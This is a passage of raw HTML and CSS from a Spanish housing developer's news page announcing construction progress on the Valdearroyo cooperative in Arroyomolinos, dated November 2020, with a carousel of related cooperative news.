.l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:991px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:110px;--header-sticky-height:110px}.l-header:before{content:'110'}.l-header.sticky:before{content:'110'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:110px;height:110px}.l-header.sticky .l-subheader.at_middle{line-height:110px;height:110px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:78px;--header-sticky-height:78px}.l-header:before{content:'78'}.l-header.sticky:before{content:'78'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:78px;height:78px}.l-header.sticky .l-subheader.at_middle{line-height:78px;height:78px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_2{height:118px!important}.l-header.sticky .ush_image_2{height:118px!important}}@media (min-width:992px) and (max-width:1280px){.ush_image_2{height:98px!important}.l-header.sticky .ush_image_2{height:98px!important}}@media (min-width:601px) and (max-width:991px){.ush_image_2{height:78px!important}.l-header.sticky .ush_image_2{height:78px!important}}@media (max-width:600px){.ush_image_2{height:58px!important}.l-header.sticky .ush_image_2{height:58px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:13px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:1rem}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:42px}}@media (min-width:992px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:42px}}@media (min-width:601px) and (max-width:991px){.ush_menu_1 .w-nav-icon{font-size:38px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:38px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:99998px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg-grad);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}</style> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9XBBP97');</script> <style id="us-design-options-css">.us_custom_fa17ddaf{padding-top:2rem!important;padding-bottom:calc(2rem + var(--header-height))!important}.us_custom_987e18b3{color:#ffffff!important;font-weight:900!important;text-transform:uppercase!important;max-width:820px!important;margin-left:auto!important;margin-right:auto!important}.us_custom_52a2ed74{padding-bottom:0!important;background:url(https://www.zandahomes.com/wp-content/uploads/2021/12/bg-proyectos.jpg) no-repeat fixed right 25vh / auto 70vh!important}.us_custom_eb849559{text-align:center!important}.us_custom_70a4abec{color:var(--color-header-middle-text)!important;text-transform:uppercase!important;font-size:1.75rem!important;margin-bottom:0!important;padding-bottom:0!important}.us_custom_5ef7e3c4{background:url(https://www.zandahomes.com/wp-content/uploads/2021/12/bg-proyectos.jpg) no-repeat fixed right 25vh / auto 70vh!important}.us_custom_e6b302da{padding-right:0!important}.us_custom_453309a8{padding-top:0!important;padding-bottom:0!important;background:#ededed!important}.us_custom_19737bc8{padding-bottom:0!important}.us_custom_1560e482{padding-top:3rem!important;padding-bottom:5.5rem!important}.us_custom_4af741be{padding:0!important;margin:0!important}.us_custom_836f727b{color:var(--color-content-bg)!important}.us_custom_c00252cc{margin-left:0!important;padding-left:0!important}.us_custom_7e28e7ee{color:var(--color-header-middle-text)!important;text-align:left!important;font-weight:200!important;text-transform:uppercase!important;font-size:max(1.5rem,1.5vw)!important;margin-top:0!important;margin-bottom:0!important;background:var(--color-chrome-toolbar)!important;padding:.5em 3em .5em 3em!important}.us_custom_935fc2cd{font-size:.8em!important}.us_custom_0ddbcb0f{color:var(--color-content-bg)!important;text-align:center!important;font-weight:300!important;text-transform:uppercase!important;font-size:.6em!important;background:var(--color-header-middle-text)!important;padding:.5em 1em .5em 1em!important}.us_custom_80c5572c{background:#ececec!important}.us_custom_2b8f0704{font-size:14px!important;line-height:1.2!important;padding-top:35px!important;padding-bottom:25px!important;box-shadow:0 0 10px 5px rgba(0,2,5,0.10)!important}.us_custom_07e39639{margin-top:-35px!important;margin-bottom:1.5rem!important;position:absolute!important;left:50%!important;bottom:-25px!important}.us_custom_e2c5dd9a{color:var(--color-content-primary)!important;text-transform:uppercase!important;margin-bottom:0!important}.us_custom_1e0e9307{font-size:18px!important}.us_custom_17dfdf8b{color:var(--color-content-primary)!important;text-align:right!important;text-transform:uppercase!important}.us_custom_28784076{color:var(--color-header-middle-text)!important;text-align:center!important}.us_custom_0c42970c{max-width:95%!important;margin-left:auto!important;margin-right:auto!important}@media (min-width:992px) and (max-width:1280px){.us_custom_07e39639{margin-top:-35px!important;margin-bottom:1.5rem!important;position:absolute!important;left:50%!important;bottom:-25px!important}.us_custom_e2c5dd9a{color:var(--color-content-primary)!important;text-transform:uppercase!important;margin-bottom:0!important}.us_custom_17dfdf8b{color:var(--color-content-primary)!important;text-align:right!important;text-transform:uppercase!important}}@media (min-width:601px) and (max-width:991px){.us_custom_07e39639{position:static!important;left:inherit!important;bottom:inherit!important;margin:-35px auto 1.5rem auto!important}.us_custom_e2c5dd9a{color:var(--color-content-primary)!important;text-align:center!important;text-transform:uppercase!important;margin-top:1.5rem!important;margin-bottom:0!important;margin-right:0!important}.us_custom_17dfdf8b{color:var(--color-content-primary)!important;text-align:center!important;text-transform:uppercase!important}}@media (max-width:600px){.us_custom_07e39639{position:static!important;left:inherit!important;bottom:inherit!important;margin:-35px auto 1.5rem auto!important}.us_custom_e2c5dd9a{color:var(--color-content-primary)!important;text-align:center!important;text-transform:uppercase!important;margin-top:1.5rem!important;margin-bottom:0!important;margin-right:0!important}.us_custom_17dfdf8b{color:var(--color-content-primary)!important;text-align:center!important;text-transform:uppercase!important}}</style></head><body data-cmplz=1 class="post-template-default single single-post postid-8452 single-format-standard wp-embed-responsive l-body Impreza_8.4 us-core_8.4.1 header_hor rounded_none headerinpos_top state_default wpb-js-composer js-comp-ver-7.5 vc_responsive" itemscope itemtype="https://schema.org/WebPage"><div class="l-canvas type_wide"><header id="page-header" class="l-header pos_fixed shadow_none bg_transparent id_7674" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_2"><a href="/" aria-label="Enlace" class="w-image-h"><img width="118" height="118" src="https://www.zandahomes.com/wp-content/uploads/2021/12/zanda-homes.png" class="attachment-full size-full" alt="Zanda Homes Logo" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="javascript:void(0);"><span>Menú</span><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7794"><a class="w-nav-anchor level_1" href="https://www.zandahomes.com/nosotros/"><span class="w-nav-title">Nosotros</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-7845"><a class="w-nav-anchor level_1" href="https://www.zandahomes.com/proyectos-en-desarrollo/"><span class="w-nav-title">Proyectos</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-7844" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-7844"><a class="w-nav-anchor level_2" href="https://www.zandahomes.com/proyectos-en-desarrollo/"><span class="w-nav-title">En desarrollo</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-7855"><a class="w-nav-anchor level_2" href="https://www.zandahomes.com/proyectos-finalizados/"><span class="w-nav-title">Finalizados</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-7854"><a class="w-nav-anchor level_2" href="https://www.zandahomes.com/proximos-proyectos/"><span class="w-nav-title">Próximos</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-8031" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8031"><a class="w-nav-anchor level_1" href="https://www.zandahomes.com/noticias/"><span class="w-nav-title">Noticias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7951" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7951"><a class="w-nav-anchor level_1" href="/#contact"><span class="w-nav-title">Contacto</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:99999,&quot;mobileBehavior&quot;:0}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage"><style data-type="us_custom-css">#carrusel_proyecto{position:relative}#carrusel_proyecto .owl-carousel .owl-nav{position:absolute;bottom:-90px;right:auto;left:20%;top:auto;width:100%!important;max-width:60%!important}#carrusel_proyecto .owl-carousel .owl-nav div{top:auto;bottom:0}#carrusel_proyecto .owl-carousel.navpos_inside>.owl-nav div{text-shadow:none!important;padding:20px 0 0 0;width:5rem}#carrusel_proyecto .owl-nav .owl-prev{justify-content:flex-start ;text-align:left}#carrusel_proyecto .owl-nav .owl-next{justify-content:flex-end;text-align:right}#carrusel_proyecto .owl-nav div:before{font-size:15px}#carrusel_proyecto .owl-nav div:after{font-size:24px}#carrusel_proyecto .owl-nav .owl-prev:after{content:"\f177"!important;font-weight:100}#carrusel_proyecto .owl-nav .owl-next:after{content:"\f178"!important;font-weight:100}#carrusel_proyecto .w-post-elm.has_ratio img{transform:scale(1)}#carrusel_proyecto .owl-item{transition:all .25s linear;transform:scale(1.15);transform-origin:center center}#carrusel_proyecto .owl-item:not(.center){transform:scale(.75)}.w-sharing.type_simple .w-sharing-item{margin:0.1em .5em 0 0;border-width:0 1px 0 0;border-style:solid;border:none; height:3em;border-radius:50%!important;border:1px solid var(--color-content-link)!important;padding:0;min-width:2.5em;width:2.5em;height:2.5em}.w-sharing.type_simple .w-sharing-item i{opacity:1;color:var(--color-content-link)!important;}</style><section class="l-section wpb_row us_custom_fa17ddaf height_huge with_img"><div class="l-section-img" style="background-image: url(https://www.zandahomes.com/wp-content/uploads/2022/01/20201113-zanda-valdearroyo-676x451-1.jpg);background-repeat: no-repeat;" data-img-width="676" data-img-height="451"></div><div class="l-section-overlay" style="background:rgba(0,0,0,0.40)"></div><div class="l-section-h i-cf"><div class="g-cols via_flex valign_middle type_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 style="text-align: center" class="vc_custom_heading us_custom_987e18b3" >Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos.</h1></div></div></div></div></div></section><section class="l-section wpb_row us_custom_52a2ed74 height_medium"><div class="l-section-h i-cf"><div class="g-cols via_flex valign_top type_default"><div class="vc_col-sm-10 vc_col-lg-offset-4 vc_col-lg-4 vc_col-md-offset-3 vc_col-md-6 vc_col-sm-offset-1 vc_col-xs-offset-1 vc_col-xs-10 wpb_column vc_column_container"><div class="vc_column-inner us_custom_eb849559"><div class="wpb_wrapper"><time class="w-post-elm post_date entry-date published" datetime="2020-11-12T00:00:00+00:00" itemprop="datePublished">12 noviembre 2020</time><div class="w-separator size_large with_line width_30 thick_3 style_solid color_primary align_center"><div class="w-separator-h"></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_5ef7e3c4 height_auto"><div class="l-section-h i-cf"><div class="g-cols via_flex valign_middle type_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container stretched"><div class="vc_column-inner us_custom_e6b302da"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row us_custom_52a2ed74 height_medium"><div class="l-section-h i-cf"><div class="g-cols via_flex valign_middle type_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row us_custom_5ef7e3c4 height_medium"><div class="l-section-h i-cf"><div class="g-cols via_flex valign_middle type_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container stretched"><div class="vc_column-inner us_custom_e6b302da"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row us_custom_453309a8 height_small"><div class="l-section-h i-cf"><div class="g-cols via_flex valign_top type_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner us_custom_19737bc8"><div class="wpb_wrapper"><div class="w-grid no_results_hide_grid"></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_52a2ed74 height_medium"><div class="l-section-h i-cf"><div class="g-cols via_flex valign_middle type_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_medium"></div><div class="w-sharing type_simple align_left color_secondary"><div class="w-sharing-list"><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/&amp;quote=Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos." title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos.&amp;url=https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/" title="Twittear" aria-label="Twittear" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item whatsapp" href="https://web.whatsapp.com/send?text=Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos. https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-whatsapp"></i></a></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container stretched"><div class="vc_column-inner us_custom_e6b302da"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row us_custom_5ef7e3c4 height_auto" id="locator_block"><div class="l-section-h i-cf"><div class="g-cols via_flex valign_middle type_default"><div class="vc_col-sm-10 vc_col-lg-offset-1 vc_col-lg-5 vc_col-md-offset-1 vc_col-md-5 vc_col-sm-offset-1 vc_col-xs-12 wpb_column vc_column_container" id="map_container"><div class="vc_column-inner us_custom_4af741be"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-10 vc_col-lg-offset-0 vc_col-lg-5 vc_col-md-offset-0 vc_col-md-5 vc_col-sm-offset-1 vc_col-xs-12 wpb_column vc_column_container"><div class="vc_column-inner us_custom_c00252cc"><div class="wpb_wrapper"><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default" id="locator_text_block"><div class="vc_col-sm-8 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-2 vc_col-md-8 vc_col-sm-offset-2 vc_col-xs-offset-1 vc_col-xs-10 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_small"></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_80c5572c height_small width_full"><div class="l-section-h i-cf"><div class="g-cols via_flex valign_top type_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading us_custom_28784076" >Te puede interesar...</h3><div class="g-cols wpb_row via_flex valign_top type_default"><div class="vc_col-sm-1 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-10 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-grid us_custom_0c42970c type_carousel layout_8089 cols_4" id="us_grid_2"><style>#us_grid_2 .w-grid-item{padding:1.5rem}#us_grid_2 .w-grid-list{margin:-1.5rem}.w-grid + #us_grid_2 .w-grid-list,.w-grid-none + #us_grid_2 .w-grid-list{margin-top:1.5rem}.layout_8089 .w-grid-item-h{}.layout_8089 .usg_vwrapper_1{padding:.5rem!important}.layout_8089 .usg_post_title_1{color:#000000!important;text-align:center!important;font-weight:300!important;font-size:1rem!important;line-height:1.25em!important}</style><div class="w-grid-list owl-carousel navstyle_block navpos_outside" style="--arrows-size:1.8rem;"><article class="w-grid-item post-26061 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-ultimas-noticias" data-id="26061"><div class="w-grid-item-h"><div class="w-vwrapper usg_vwrapper_1 align_center valign_top" style="--vwrapper-gap:1rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><a href="https://www.zandahomes.com/noticias/solara-valdeluz-soc-coop-inicio-de-comercializacion-2/" aria-label="Comienzan las adjudicaciones de Thera Sur Soc. Coop. M."><img width="1024" height="576" src="https://www.zandahomes.com/wp-content/uploads/2026/01/zanda-keys-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.zandahomes.com/wp-content/uploads/2026/01/zanda-keys-1024x576.jpg 1024w, https://www.zandahomes.com/wp-content/uploads/2026/01/zanda-keys-300x169.jpg 300w, https://www.zandahomes.com/wp-content/uploads/2026/01/zanda-keys.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h4 class="w-post-elm post_title usg_post_title_1 align_center entry-title color_link_inherit"><a href="https://www.zandahomes.com/noticias/solara-valdeluz-soc-coop-inicio-de-comercializacion-2/">Comienzan las adjudicaciones de Thera Sur Soc. Coop. M.</a></h4></div></div></article><article class="w-grid-item post-23228 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-ultimas-noticias" data-id="23228"><div class="w-grid-item-h"><div class="w-vwrapper usg_vwrapper_1 align_center valign_top" style="--vwrapper-gap:1rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><a href="https://www.zandahomes.com/noticias/solara-valdeluz-soc-coop-inicio-de-comercializacion/" aria-label="Solara Valdeluz Soc. Coop. Inicio De Comercialización"><img width="1024" height="576" src="https://www.zandahomes.com/wp-content/uploads/2025/07/solara-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.zandahomes.com/wp-content/uploads/2025/07/solara-1-1024x576.jpg 1024w, https://www.zandahomes.com/wp-content/uploads/2025/07/solara-1-300x169.jpg 300w, https://www.zandahomes.com/wp-content/uploads/2025/07/solara-1-scaled.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h4 class="w-post-elm post_title usg_post_title_1 align_center entry-title color_link_inherit"><a href="https://www.zandahomes.com/noticias/solara-valdeluz-soc-coop-inicio-de-comercializacion/">Solara Valdeluz Soc. Coop. Inicio De Comercialización</a></h4></div></div></article><article class="w-grid-item post-23224 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-ultimas-noticias" data-id="23224"><div class="w-grid-item-h"><div class="w-vwrapper usg_vwrapper_1 align_center valign_top" style="--vwrapper-gap:1rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><a href="https://www.zandahomes.com/noticias/la-jara-soc-coop-inicio-de-comercializacion/" aria-label="La Jara Soc. Coop. Inicio De Comercialización"><img width="1024" height="669" src="https://www.zandahomes.com/wp-content/uploads/2025/07/lajara-1-1024x669.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.zandahomes.com/wp-content/uploads/2025/07/lajara-1-1024x669.jpg 1024w, https://www.zandahomes.com/wp-content/uploads/2025/07/lajara-1-300x196.jpg 300w, https://www.zandahomes.com/wp-content/uploads/2025/07/lajara-1-scaled.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h4 class="w-post-elm post_title usg_post_title_1 align_center entry-title color_link_inherit"><a href="https://www.zandahomes.com/noticias/la-jara-soc-coop-inicio-de-comercializacion/">La Jara Soc. Coop. Inicio De Comercialización</a></h4></div></div></article><article class="w-grid-item post-21805 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-ultimas-noticias" data-id="21805"><div class="w-grid-item-h"><div class="w-vwrapper usg_vwrapper_1 align_center valign_top" style="--vwrapper-gap:1rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><a href="https://www.zandahomes.com/noticias/thera-s-coop-m/" aria-label="Thera S. Coop. M."><img width="771" height="1024" src="https://www.zandahomes.com/wp-content/uploads/2025/05/foto-noticia-thera-771x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.zandahomes.com/wp-content/uploads/2025/05/foto-noticia-thera-771x1024.jpg 771w, https://www.zandahomes.com/wp-content/uploads/2025/05/foto-noticia-thera-226x300.jpg 226w, https://www.zandahomes.com/wp-content/uploads/2025/05/foto-noticia-thera-scaled.jpg 1446w" sizes="(max-width: 771px) 100vw, 771px" /></a></div><h4 class="w-post-elm post_title usg_post_title_1 align_center entry-title color_link_inherit"><a href="https://www.zandahomes.com/noticias/thera-s-coop-m/">Thera S. Coop. M.</a></h4></div></div></article><article class="w-grid-item post-21798 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-ultimas-noticias" data-id="21798"><div class="w-grid-item-h"><div class="w-vwrapper usg_vwrapper_1 align_center valign_top" 